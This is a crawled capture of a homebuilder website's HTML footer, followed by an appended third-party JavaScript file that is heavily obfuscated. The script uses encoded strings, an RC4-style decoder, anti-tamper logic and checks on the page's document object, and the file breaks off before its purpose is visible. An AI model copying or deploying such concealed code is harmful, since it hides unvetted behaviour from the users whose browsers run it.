                            in <span>West Yorkshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/wiltshire" class="footer-towns-counties__link">New homes
                            in <span>Wiltshire</span></a>
                                                </div>
        </div>
        <div class="footer__nhqc">
        <p class="">
            <a href="https://www.crestnicholson.com/sales-terms-and-conditions">Sales Terms and Conditions</a>
        </p>
                            <p class="">
                Crest Nicholson is a registered developer with the New Homes Quality Code. Please speak to a sales executive if you need further help with any marketing material including provision in
                another format.
            </p>
            <p class="">
                More information on further charges which may apply can be found in the Customer Information Guide or speak to a sales executive.
            </p>
                <p>
			YOUR HOME MAY BE REPOSSESSED IF YOU DO NOT KEEP UP WITH REPAYMENTS ON A MORTGAGE OR ANY OTHER DEBT SECURED ON IT. Please note, the digital illustrations, images, interactive content and plans are for illustration purposes only and may not accurately depict elevation, materials, gradients, landscaping,
            street furniture or other details which may be plot specific and may be subject to change. Actual properties may also be handed, i.e. an opposite mirror image. In addition in some cases
            illustrations, images and content may show typical properties rather than properties from the actual development itself. Also they may depict furniture, fixtures and fittings which are not
            included in the sale of our new homes and optional extras which may be at additional cost and window and door sizes and locations are plot specific and may vary. Please speak to a sales
            executive for plot specific information. Whilst every effort has been made to ensure that the measurements and dimensions referred to in this brochure are an accurate reflection of the
            dimensions and measurements of the plots when built, the dimensions may vary from the measurements shown in the brochure save that any such variation shall be no greater than +/- 50mm of
            the measurements referred to in the brochure. You are strongly advised, therefore, not to order any carpets, appliances or any other goods which depend on precise dimensions before
            carrying out an actual measurement within your reserved plot. Whilst every reasonable effort has been made to ensure that the information contained in this brochure is correct, it is
            designed specifically as a guide only and does not constitute or form any part of a contract of sale transfer or lease unless any point that you specifically want to rely on is confirmed
            in writing by Crest Nicholson and is referred to in the contract. Please ask a sales executive for further details.
        </p>
        <p>
            A number of new homes on our developments are designated as affordable homes in accordance with the requirements of the section 106 planning agreement. These are specifically shown on the
            development plan as affordable housing and/or affordable rent or shared ownership properties to make it clear that they are not available for general sale. The location of affordable homes
            is indicative only. The remaining homes on the development are available for open market sale (including multi-unit sales) to purchasers, who could be private individuals or another type
            of purchaser (for example local authorities, housing associations or other commercial landlords), and, therefore, the mix of tenures on a development may change.
        </p>
    </div>
    <div class="footer_wrap">
        <div class="footer__cta">
            <div class="footer_logo_links">
                <div class="logo">
                    <img src="https://www.crestnicholson.com/images/footer/Crest_Nicholson_Logo_White.svg" alt="">
                </div>
                <div class="page-links">
                    <div class="page-link">
                        <a href="https://www.crestnicholson.com/schemes">Helping you move</a>
                    </div>
                    <div class="page-link">
                        <a href="https://www.crestnicholson.com/your-crest-experience/our-quality-homes/overview">Our Quality Homes</a>
                    </div>
                    <div class="page-link">
                        <a href="https://www.crestnicholson.com/about-us">About us</a>
                    </div>
                    <div class="page-link">
                        <a href="https://corporate.crestnicholson.com/investors" target="_blank">CORPORATE</a>
                    </div>
                </div>
            </div>
            <div class="social-elements">
                <a href="https://www.facebook.com/CrestNicholson" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16.07" height="29.412" viewBox="0 0 16.07 29.412">
                        <path id="fb_white"
                            d="M-1.56-9.668V-22.1c0-.138,0-.138-.138-.138H-6.148c-.156,0-.156,0-.156-.156v-5.216c0-.159,0-.159.161-.159H-1.7c.142,0,.142,0,.142-.147q0-1.888,0-3.78a11.24,11.24,0,0,1,.091-1.473,8,8,0,0,1,.4-1.7,6.007,6.007,0,0,1,2.514-3.164,7.306,7.306,0,0,1,3.677-1.04c.568-.018,1.138,0,1.706.017.423.009.847.029,1.27.056.45.026.9.062,1.35.094.105.009.209.029.314.041v4.933H9.641q-1.565.009-3.13.02a3.367,3.367,0,0,0-.89.132,1.786,1.786,0,0,0-1.275,1.114A3.085,3.085,0,0,0,4.154-31.6c-.008,1.229,0,2.458,0,3.687,0,.138,0,.138.141.138H9.382c.035,0,.069,0,.1,0,.09-.008.106.035.09.115s-.022.156-.032.232c-.048.368-.1.732-.144,1.1-.04.315-.08.626-.12.941s-.081.635-.122.95c-.047.364-.094.729-.141,1.091-.042.324-.082.647-.127.97-.019.132-.023.132-.166.132H4.312a.24.24,0,0,0-.093,0,.151.151,0,0,0-.067.065.227.227,0,0,0,0,.085V-9.668Z"
                            transform="translate(6.304 39.08)" fill="#fff" />
                    </svg>

                </a>
                <a href="https://www.instagram.com/crestnicholsonplc/" target="_blank">
                    <svg id="igwhite" xmlns="http://www.w3.org/2000/svg" width="28.837" height="28.949" viewBox="0 0 28.837 28.949">
                        <path id="Path_1145" data-name="Path 1145"
                            d="M-4.912-2.433a7.5,7.5,0,0,0-7.513-7.4,7.414,7.414,0,0,0-7.431,7.4,7.407,7.407,0,0,0,7.421,7.429A7.434,7.434,0,0,0-4.912-2.433m-2.737-.035a4.792,4.792,0,0,1-4.782,4.829,4.814,4.814,0,0,1-4.795-4.738,4.8,4.8,0,0,1,4.744-4.84A4.8,4.8,0,0,1-7.649-2.468"
                            transform="translate(26.807 16.792)" fill="#fff" />
                        <path id="Path_1146" data-name="Path 1146" d="M-.566-1.149A1.73,1.73,0,0,1-2.288-2.9a1.718,1.718,0,0,1,1.76-1.74A1.713,1.713,0,0,1,1.207-2.882,1.732,1.732,0,0,1-.566-1.149"
                            transform="translate(22.661 9.533)" fill="#fff" />
                        <path id="Path_1147" data-name="Path 1147"
                            d="M-9.479-2.807a10.85,10.85,0,0,0-.16-1.937A7.586,7.586,0,0,0-14.633-10.8a8.463,8.463,0,0,0-3.094-.547c-2.032-.008-4.064,0-6.1,0q-3.02,0-6.04,0a9.746,9.746,0,0,0-2.32.268A7.588,7.588,0,0,0-37.355-7.1a8.718,8.718,0,0,0-.955,4.052c-.01,4.055,0,8.109,0,12.164a10.524,10.524,0,0,0,.224,2.241,7.483,7.483,0,0,0,4.37,5.468,8.757,8.757,0,0,0,3.728.768q6.083.006,12.164,0a9.545,9.545,0,0,0,2.373-.292,7.432,7.432,0,0,0,5.107-4.13A9.22,9.22,0,0,0-9.48,9.132q.006-5.969,0-11.939m-2.6,5.939c0,2,0,4.007,0,6.01a6.825,6.825,0,0,1-.287,2.031,4.983,4.983,0,0,1-3.7,3.482,6.921,6.921,0,0,1-1.814.23q-6,0-11.993,0a6.722,6.722,0,0,1-2.559-.49,4.923,4.923,0,0,1-2.941-3.183,6.937,6.937,0,0,1-.331-2.165q-.007-6.024,0-12.049a7.156,7.156,0,0,1,.306-2.085,4.773,4.773,0,0,1,3.521-3.4,7.573,7.573,0,0,1,2.008-.253q5.94,0,11.88,0a6.981,6.981,0,0,1,2.439.382,5.059,5.059,0,0,1,3.209,3.53,6.863,6.863,0,0,1,.266,1.949c.005,2,0,4.008,0,6.011"
                            transform="translate(38.315 11.347)" fill="#fff" />
                    </svg>

                </a>
                <a href="https://www.tiktok.com/@crestnicholson" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="#fff" width="30px" height="30px" viewBox="0 0 32 32" version="1.1">
                        <path
                            d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
                    </svg>

                </a>
            </div>
        </div>
        <div class="additional_links_awards">
            <div class="footer__additional-links">
                <div class="flex">
                    <div class="links">
                        <a href="https://www.crestnicholson.com/privacy-policy" target="_blank">Privacy Notice</a> <span class="divide">|</span>
                        <a href="https://www.crestnicholson.com/cookie-policy">Cookie Policy</a> <span class="divide">|</span>
                        <a href="#" onClick="__ucCmp.showSecondLayer();">Update Your Privacy Settings</a> <span class="divide">|</span>
                        <a href="https://www.crestnicholson.com/social-media-terms">Social Media Terms</a> <span class="divide">|</span>

                        <a href="https://www.crestnicholson.com/sales-terms-and-conditions">Sales Terms &amp;
                            Conditions</a>
                        <span class="divide">|</span>
                        <a href="https://www.crestnicholson.com/site-map">Sitemap</a>
                    </div>
                    <div class="name">
                        <p>&COPY; Crest Nicholson 2026</p>
                    </div>
                </div>
            </div>
            <div class="crest-footer-logos">
                <div class="inner">

                    <div class="image nhqc">
                        <a href="https://www.nhqb.org.uk/" target="_blank">
                            <img src="https://www.crestnicholson.com/images/footer/NHQC_white.svg" loading="lazy" alt="NHQC logo" />
                        </a>
                    </div>
                    <div class="image nhqc">
                        <a href="https://www.hbf.co.uk/" target="_blank">
                            <img src="https://www.crestnicholson.com/images/footer/HBF_white.svg" loading="lazy" alt="NHQC logo" />
                        </a>
                    </div>
                </div>
            </div>
        </div>

    </div>
</footer>
    </div>

    <script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
    <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script src="https://www.crestnicholson.com/js/select.min.js?v=1.0.1"></script>
    <script src="/js/global.js?id=ed4b1b5bd34e5b910b93e10e6d713c83"></script>
    <script>
        const forms = document.querySelectorAll('.searchable-form');
        forms.forEach(form => {
            // see modules/SearchAutocomplete.js
            new SearchAutocomplete(form, {
                url: "https:\/\/www.crestnicholson.com\/js\/search\/get-location-list",
            });
        });
    </script>
        <script>
            </script>
    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
            }
        });
        $(document).ready(function() {
            // Form field order
            $(document).on('change keyup input', 'input, select, textarea', function() {
                var parentForm = $(this).parents('form');
                if (!parentForm.hasClass('currently-edited-form')) {
                    parentForm.addClass('currently-edited-form');
                    parentForm.attr('data-last-fill-order', 1);
                }
                var formFieldOrder = parentForm.attr('data-last-fill-order');
                if (!$(this).hasClass('form-field-modified')) {
                    $(this).addClass('form-field-modified');
                    $(this).attr('data-fill-order', formFieldOrder);
                    formFieldOrder++;
                    parentForm.attr('data-last-fill-order', formFieldOrder);
                }
            });
        });
    </script>

</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/vicky.js
body_size: 52774
content:
var _0x3551297k=['bCoQnW/cHG','ECo/AKPh','W7NdHZmHFW','W4HLWPFcPSks','C8kqFCoJWOS','wYWRk8oA','u0ZcKSkjWQ0','WORdRmkSuXa','uddcMbVcVW','ESktW4BdT1BdGsbeWOrVW6fu','WOf9u8o7eq','WPtcLW/cGMi','smkbymoSWOO','nmo6W6hcHue','WOxdQmoQWPLK','cmkLW53cTwy','WOmYW7hcMCodESkfBmoFdmkt','W7BdRmkjW60S','E0lcPmk3WRC','bCkFW6xcHuq','WR/cNmoFWRTh','hd7dQqKZ','amofW57cTvi','fCkKW5pcQKy','fmoNW7RcUMq','WPBcQcBcQ0G','WRFdM8k5WRSk','zGqFd8kv','WRb3CL0vm8oUkfClEW','WRhdK8kFuc4','WOldUsldNXS','WQZdNmk7ttm','WOSfgSk+pa','WOJdU8kNBa','WOVdNCkUkmoG','W53cPK5EcW','WOJcMe8/W7e','WRnZWQFcRfy','WP7cOxPhWPS','BCk9ls3dKW','W6aXWOXZCa','W6RcPe9uea','WPFdISkTj8oT','v8ophJlcHmkPmG','ntddPHSs','WRlcUuyKW6K','WP0ubCk4la','WPNcIhSiW58','W4qBjLr8','wsNdUIPP','WPxcVuu4W4y','WQxcVNJdPSkx','n8oAWPrTAa','sGiJhmoA','qdemkSoz','W4CeW5L2da','W5WDW4zisq','W5ZcSKjjea','WOFcSJdcN2O','WP3cMx9SWQe','vSkznI/dJq','W5nPWQBdMa','WP3cJMC2W6C','w1JdRuvU','W5r/WRldKSkc','u8ozWQdcGmo2','nCo7WRjBka','AmoFWPtcVSow','WOa0W7dcLmogjSogDCoBl8kuWRX/','yciLoCop','WOZdTNLFW7O','vqCTgxG','WRNcR3/dLmkx','WOxdN8kzWPqO','WP/dTSk1AGO','o1e5d8kgDSosFq','W5i0W5XGfG','jSoXWR7cOcW','W4xcSeldUSoq','WOpdIgLJW60','WOT8y8oqjG','WPFdLCkItIa','bCogWODeaW','W5lcT8kOmbC','W4WZW5zZkG','su7cNgPfWP7cPCoPB8oVeceR','WRWuWQBdS8oR','W7HeWRSPqq','grdcPhrt','oSk+WOOnCW','W6r0WPldMCkp','kCovD8o9WOipbJ8','WQZdL8ovWRTO','WPNdNSk4a8o3','W60TW5D7lq','WOTpFmo5bG','wIm8da','W5WwW4fWtq','a8kpWPjaka','pCo/WQT6Aa','jmoaWPxcHrq','omohWOTRea','WQpcP2vdWQa','hSkVW43cPMW','p8oxAuhdNa','WR3dGmoDWRvQ','nYBcLCoOWQW','WOhcR3W8W6W','krJcMSouWQW','FSkpjGldSa','WONdMmkDWQSN','jWBdQmkFWQVdIuFcIeW','w8owWOFcI8ol','jSokWO/cNXm','W6jOWRBdTSoy','W4i+bvn/','W4NdNXPjWR0HWQWlWORcHmk2','vtG3c8ob','rHiGcCon','v0ZcQmkBWPW','AetcNmk7WPG','qf7cTCkCWPS','pmodWP5ccW','wquzcfe','EWdcNsFcNW','W6RdVGFcTCkn','tSoCz0/dSG','WRxcMMDVWPe','xq7cLsdcSG','W5eDW6vqcq','mmkgWOqfrq','W4G0W45wEG','A8o1F1vq','WO3dGmkSa8o/','bSogW7BcMhq','WQpdSmoOo8kY','WPldOmoZWQ12','fH/dRHiX','W55IWQFdOmkc','omoHW7NcNKe','vqyPgCoN','WQBdPmkIvIu','WQVdKmk8WR8O','smo2WQFcV8ot','vGG1dCoy','omoXWPbLiq','W5HTWO7dImkH','k8otnCo1W5W','W4xdOxDCtW','cb3cTwPX','W7e1kGrx','W4X4WQ7cMmkN','kCokyeBdNa','kSoCWRvzmq','pCoKWRBcGcC','WQWoia5r','W4e0W6flcq','qfJdP8knWOxdMINdH03dMW','WROBWO/dM8oi','W6/dVwD0EW','WRFdLsRdII0','iaFcNCk8WQNdTg3cMq','bSkTWRKpza','bCoEWPtcJrm','jSoPWOnewW','W4tdKgfSqa','kmkpW4ZcMG','o8kUWPSXvW','ys0QamkK','rb47jCoQ','p8kmW4ZcS0G','WPhdLwDHW6G','WOJdTSorWRnR','WPfLWPtcM8kWW77cRq','dY/cGN9/','xJC0cSkS','W507eNDL','WRmqd8kVdW','p8o0WQpcNXK','rZ3cIH0','WPBdKNbAW7C','W4yFWOzV','gXnPnmkB','eJRdNdSY','DgZcImk6WP4','wZKoj20','mmktW5lcMfm','W4KrW6LAAq','WP4cmSkuga','WP3cRYVcQK0','W5uLW4T5bW','WQtdMZtdVtW','qWC9pCoa','qSkCt8oEWOO','aCopvN7dMq','WPBdJmklj8oD','su/cMMzhWP7dM8oKDSo6kJy','kaRcJSo8WQC','W7GCW5vllG','W5OBWODyrG','W5ywjYDI','W4j2WQ7dImkc','amoyadRcLq','WPVcT0X7WOq','ECkwW4tdTfBcRW1JWRvnW5O','W5j4WRdcK8kY','W6T+WPFcH8kC','WQVcTrRcOhC','W45kWOKO','W4KWW6zzEG','lCo1WPDK','WRNcV2FdImkB','W58DWRTdyq','vCozzLddTa','W4WYW71ZwG','i8ovmqtcKW','WO9pC8o6','WQihWOxdGmoZ','WORdOCozWP5F','WP/cTZRcThC','bCoIWPVcLXa','ySoKt3P2','W5KXfuzC','W5BcN8ktumk0','WObUWO7cPe8','WRpdT2XcW4q','W5tdNqqwBa','W6zmW5RcRSo0kKJdSrLk','tsOCc8oJ','WQpcM1VdOCku','mCkrW7lcP28','nWZdVZCK','v8k8W58Coq','W6GcnWvK','x8kRabldUa','Cr3cSsZcMW','WRFdGCojWR1e','emk6W4e','dmoJibZcTG','xbNcUYtcMW','W4RcQvq','o8oVW4BcM2m','C1tcH8kkWOW','WPFcJKCwW7W','WPnbz8okjq','WPtdI8kMaCoT','frRdOWS9','W4LCWOBcUCkK','WQ/dQbtdRX0','dmk0W5pcQL0','fXpdUZrB','WOaIf8kwja','WOddOmk5WOmi','fGxcO8o8WQe','WRxdHCo2W7Oy','iSoRiH7cPG','W77dKcWY','WPlcMfGyW5i','hJBdNsiN','W5yIW7PiDa','WQhcRtZdTuq','WQddRXhcHI4','W7ddNqFcTmkS','WRBdOdpdVr8','FSkuW4BcPGxcJr1+WOa','CCkjxSonWPa','jCo6yf/cHCo9F3SOW5SlW6O','WPvdFmo5','WRykWRddISo7','W602W7XxFa','x8k2W5ioia','DSkbACooWOy','WRDZqmo5ea','WO3cVY/cILS','W5ahW7rqra','WO/dRCk2WPy/','WRZcJIfTWOy','rsRcGslcPq','WQddQW/dMtS','WOlcNmkjW6iM','WOJcJNNdJmk0','tdO9pmok','pmkZWPOaqq','WPGUW6VcMG','WQNcVXtdHfC','bmkCWOajuW','W5mDW5DNkW','g8kNW4FdS8k0drNcHMNcJmkCWR/cHq','W6S4W4DtEG','WQRdHSkJb8om','umk7W50BfW','s0ZdNqCfW4ldTCoA','WRVcRGddNq','ASkyW6S+gG','WPlcHu0uW7a','kmoxWQXlja','sJFcOYpcTG','mCofWOlcTIm','patcPeH1','WR4ZmSkCpq','yayZj1K','W5xdOSo8rNG','fCo9WRfRaq','DSk3W5aOza','WRrCW4tdQeS','WPddKJhdObC','WOBdVCkzCXK','WRhdTSkhtJG','W7JcTLbQiW','W4tcJfzSdq','W54FWPT8xq','WRRdUSkSdCoo','W7aGnGfc','WPJcTsxcTu0','E1JcUSkyWRy','WOZdISoAW6qZ','WOn6W7pdNCoc','cmoOW4FcLxO','WQtcPZW','W6rpWRhcRCkB','aZZcOCoQWQq','WRKkt8oJ','W6C0WPfxqq','rYGHhmkA','WPtcGdVcSeK','j8oVWQJcIIC','yIS2hmoC','ec0wqSkh','eSkDWP8lzq','brhcVxTf','E8kNyCoNWRu','W43dK8kCvWJdHuu','kSolAKFdMG','W4/cVX7cVg0nxG','W6hdVJSxCG'];function _0x3551297l(a,b){a=a-0xee;var c=_0x3551297k[a];if(_0x3551297l['PjQGKe']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3551297l['xjuaKu']=h,_0x3551297l['GQkyJA']={},_0x3551297l['PjQGKe']=!![];}var e=_0x3551297k[0x0],f=a+e,g=_0x3551297l['GQkyJA'][f];if(g===undefined){if(_0x3551297l['SXeKbn']===undefined){var i=function(j){this['ivTlZS']=j,this['xJxWPB']=[0x1,0x0,0x0],this['YxUtoT']=function(){return'newState';},this['OnZgMY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rMRgRK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['uTtAwP']=function(){var j=new RegExp(this['OnZgMY']+this['rMRgRK']),k=j['test'](this['YxUtoT']['toString']())?--this['xJxWPB'][0x1]:--this['xJxWPB'][0x0];return this['tEAWyu'](k);},i['prototype']['tEAWyu']=function(j){if(!Boolean(~j))return j;return this['NdZZsE'](this['ivTlZS']);},i['prototype']['NdZZsE']=function(j){for(var k=0x0,l=this['xJxWPB']['length'];k<l;k++){this['xJxWPB']['push'](Math['round'](Math['random']())),l=this['xJxWPB']['length'];}return j(this['xJxWPB'][0x0]);},new i(_0x3551297l)['uTtAwP'](),_0x3551297l['SXeKbn']=!![];}c=_0x3551297l['xjuaKu'](c,b),_0x3551297l['GQkyJA'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3551297l;while(!![]){try{var c=-parseInt(Y(0x186,'O8TP'))*parseInt(Y(0x12f,'8@[h'))+-parseInt(Y(0x1dd,'fL$C'))*-parseInt(Y(0x1f6,'%[@U'))+-parseInt(Y(0x207,'O8TP'))+parseInt(Y(0x104,'s%1R'))*-parseInt(Y(0x1c2,'%[@U'))+-parseInt(Y(0x110,'fHCx'))*-parseInt(Y(0x127,'O8TP'))+parseInt(Y(0x1bb,'8@[h'))+-parseInt(Y(0x146,'bqTT'))*-parseInt(Y(0x16b,'8@[h'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3551297k,0xa4ca5),!function(){var Z=_0x3551297l,k={};k[Z(0x1df,'l]aF')]=function(N,O){return N<O;},k[Z(0x20c,'%[@U')]=function(N,O){return N!==O;},k[Z(0x175,'atY8')]=function(N,O){return N===O;},k[Z(0x173,'E%sJ')]=function(N,O){return N+O;},k[Z(0x194,'X^[a')]=function(N,O){return N*O;},k[Z(0x1b8,'s%1R')]=function(N,O){return N-O;},k[Z(0x1a9,'5OTH')]=function(N,O){return N+O;},k[Z(0x18d,'S%0N')]=function(N,O){return N+O;},k[Z(0x22b,'s%1R')]=function(N,O){return N-O;},k[Z(0x139,'atY8')]=function(N,O){return N!==O;},k[Z(0x162,'fL$C')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x1e8,'mgJR')]=function(N,O){return N||O;},k[Z(0x1ea,'atY8')]=function(N,O){return N(O);},k[Z(0x16f,'bqTT')]=function(N){return N();},k[Z(0x14f,'AP*Y')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x12d,'fL$C')]=function(N,O){return N!==O;},k[Z(0x195,'272u')]=function(N,O){return N!==O;},k[Z(0x1f4,'Xuqj')]=function(N,O){return N!==O;},k[Z(0x136,'1AVz')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1c7,'O8TP')]=function(N){return N();},k[Z(0x165,'O8TP')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1d6,'l]aF')]=function(N,O){return N(O);},k[Z(0x115,'g!T[')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x236,'A#a$')]=Z(0xfe,'w@z^')+Z(0x1f2,'%[@U')+Z(0x1ac,'S%0N')+Z(0x1cb,'9J*T')+Z(0x15d,'O8TP')+Z(0x10d,'cbiP')+Z(0x10a,'H8OY')+Z(0x15b,'X^[a')+Z(0x102,'j79%')+Z(0x219,'cbiP')+Z(0x112,'gm(T')+Z(0x1ee,'!I%P')+Z(0x187,'Xwd]'),k[Z(0x23b,'O8TP')]=Z(0x129,'rX%$')+Z(0x17f,'Xwd]')+Z(0x1f9,'RAYX')+Z(0x1bf,'7aUN')+Z(0x14e,'BEBV')+Z(0x12e,'7IaK')+Z(0x188,'[Ge^')+Z(0x21c,'(Mrj')+Z(0x229,'s%1R')+'O]',k[Z(0x1b5,'fHCx')]=Z(0x1c6,'AP*Y')+Z(0x134,'atY8')+Z(0x20b,'H8OY')+Z(0x174,'9J*T')+Z(0x233,'rX%$')+Z(0x1db,'kt1n')+Z(0x17c,'mgJR')+Z(0x224,'%[@U')+Z(0x1e9,'rX%$')+Z(0x1fe,'rX%$')+Z(0x1ff,'8@[h')+Z(0x223,'g!T[')+Z(0x155,'s%1R')+Z(0x23a,'AP*Y')+'Y',k[Z(0x10c,'mgJR')]=Z(0x128,'(Mrj')+Z(0x1f5,'VSw^')+Z(0xee,'7aUN')+Z(0x122,'X^[a')+Z(0x144,'9(nn')+Z(0x1a2,'fHCx')+Z(0x1a5,'sysY')+Z(0x170,'atY8')+Z(0xf7,'j79%')+Z(0x1da,'sysY')+']',k[Z(0x1d1,'272u')]=function(N,O){return N===O;},k[Z(0x13a,'fL$C')]=Z(0x119,'5OTH')+Z(0x190,'272u')+Z(0x214,'[Ge^')+Z(0x230,'fL$C')+Z(0x177,'9(nn')+Z(0x209,'atY8')+Z(0x142,'JG4^')+Z(0x1aa,'mgJR')+Z(0xfc,'H8OY')+Z(0x1e3,'S%0N')+Z(0x1f1,'S%0N')+Z(0x205,'272u')+Z(0xf6,'c42)')+Z(0x138,'fL$C')+Z(0x193,'p6[O')+Z(0x1c3,'AP*Y')+Z(0x17a,'AP*Y')+Z(0x150,'Xuqj'),k[Z(0x12b,'w@z^')]=function(N,O){return N===O;},k[Z(0xf1,'c0]V')]=Z(0x19f,'%[@U')+Z(0x133,'sysY'),k[Z(0x202,'E%sJ')]=function(N){return N();},k[Z(0x208,'bqTT')]=function(N){return N();},k[Z(0x10f,'AP*Y')]=function(N,O,P){return N(O,P);},k[Z(0x157,'E%sJ')]=Z(0x168,'9J*T')+Z(0x200,'meW&')+Z(0x239,'JG4^')+Z(0x192,'mava')+Z(0x1a4,'E%sJ'),k[Z(0x1cf,'272u')]=function(N,O){return N!==O;},k[Z(0x10b,'gm(T')]=Z(0x237,'JG4^')+Z(0x212,'5OTH'),k[Z(0x21e,'(Mrj')]=Z(0x228,'mgJR')+'t',k[Z(0x198,'kt1n')]=Z(0x227,'5OTH')+Z(0x1a1,'Xwd]'),k[Z(0x196,'272u')]=function(N){return N();},k[Z(0x1d9,'!I%P')]=function(N,O,P){return N(O,P);},k[Z(0x22c,'Xuqj')]=function(N,O){return N(O);},k[Z(0xff,'rX%$')]=function(N){return N();},k[Z(0x111,'S%0N')]=Z(0x140,'A#a$')+'t',k[Z(0x1e4,'l]aF')]=Z(0x1a6,'5OTH')+Z(0x151,'fL$C')+Z(0x1e7,'mgJR'),k[Z(0x220,'c0]V')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x1e6,'mava')]=Z(0x18e,'Wm%m')+Z(0x18c,'8@[h')+Z(0x1f0,'l]aF')+Z(0x235,'atY8')+Z(0x217,'Xuqj')+Z(0x231,'7IaK')+Z(0x1b1,'dx(6')+Z(0x13c,'bqTT'),k[Z(0x1ca,'7aUN')]=Z(0x1c0,'AP*Y')+Z(0x1ad,'c42)')+Z(0x152,'BEBV')+Z(0x21d,'l]aF')+Z(0x124,'c42)')+Z(0x163,'dx(6'),k[Z(0x123,'5OTH')]=function(N){return N();},k[Z(0x1bc,'E%sJ')]=function(N){return N();},k[Z(0x16c,'c42)')]=Z(0x17e,'%[@U');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x3551297l;if(P){var R=P[a0(0x13e,'9J*T')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a1=Z;for(var P in N)if(m[a1(0x22d,'RAYX')](P[a1(0xfa,'fHCx')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0x1f7,'mgJR')](S,R[a2(0x176,'c0]V')+'h']);S++)if(m[a2(0x132,'9J*T')](Q[a2(0x120,'9J*T')+a2(0x206,'rX%$')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function w(N,O){var a3=Z;return m[a3(0x105,'H8OY')](N,Math[a3(0x1af,'TX[I')](m[a3(0x222,'VSw^')](Math[a3(0x1d5,'kt1n')+'m'](),m[a3(0x179,'X^[a')](m[a3(0x1a9,'5OTH')](O,0x1),N))));}function x(N,O){var a4=Z;for(var P=0x0;m[a4(0x1c9,'cbiP')](P,O[a4(0x171,'[Ge^')+'h']);P++){var Q=O[P],R=m[a4(0x178,'BEBV')](0x0,Q[a4(0x143,'p6[O')+'Of']('.'))?m[a4(0x114,'Wm%m')]('.',N):N,S=m[a4(0x218,'7IaK')](R[a4(0x158,'JG4^')+'h'],Q[a4(0x167,'Xwd]')+'h']),T=R[a4(0x1a8,'g!T[')+'Of'](Q,S),S=m[a4(0x1a7,'9J*T')](-0x1,T)&&m[a4(0x117,'9(nn')](T,S);if(S&&(m[a4(0x121,'rX%$')](R[a4(0x11d,'cbiP')+'h'],Q[a4(0x156,'l]aF')+'h'])||m[a4(0x1b9,'272u')](0x0,Q[a4(0x189,'l]aF')+'Of']('.'))))return 0x1;}}function y(){var a5=Z,N,O;return m[a5(0x1ab,'H8OY')](s,m[a5(0x148,'1AVz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var 